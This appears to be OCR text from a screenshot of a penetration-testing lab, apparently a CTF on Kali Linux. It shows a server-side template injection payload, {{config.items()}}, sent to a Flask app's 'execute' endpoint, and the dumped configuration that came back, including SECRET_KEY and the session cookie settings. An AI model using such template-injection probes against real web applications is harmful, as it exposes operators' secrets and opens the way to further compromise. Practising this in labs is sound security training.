 83.136.254.153:59169/execute?cmd={{config.items()}}
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run
X
C:\>
dict_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False),
('PROPAGATE_EXCEPTIONS', None), ('PRESERVE_CONTEXT_ON_EXCEPTION', None),
('SECRET_KEY', None), ('PERMANENT_SESSION_LIFETIME',
datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME', None),
('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'),
('SESSION_COOKIE_DOMAIN', None), ('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False),
('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST',
True), ('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT', None),
('TRAP_BAD_REQUEST_ERRORS', None), ('TRAP_HTTP_EXCEPTIONS', False),
('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'),
('JSON_AS_ASCII', True), ('JSON_SORT_KEYS', True),
('JSONIFY_PRETTYPRINT_REGULAR', False), ('JSONIFY_MIMETYPE', 'application/json'),
('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])
execute